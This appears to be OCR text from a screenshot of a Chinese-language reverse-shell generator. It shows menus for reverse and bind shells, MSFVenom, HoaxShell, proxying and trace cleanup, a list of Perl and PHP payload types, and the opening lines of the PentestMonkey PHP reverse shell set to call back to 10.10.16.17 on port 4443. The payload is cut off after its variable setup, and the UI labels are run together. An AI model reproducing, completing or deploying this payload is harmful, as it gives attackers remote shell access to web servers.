 反向shell
正向shell
MSFVenom
HoaxShell
内网代理
文件下载
痕迹清理
操作系统
Linux
高级选项
Perl no sh
Perl PentestMonkey
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.17';
$port = 4443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell种类
sh
编码方式
不进行编码
Raw
复制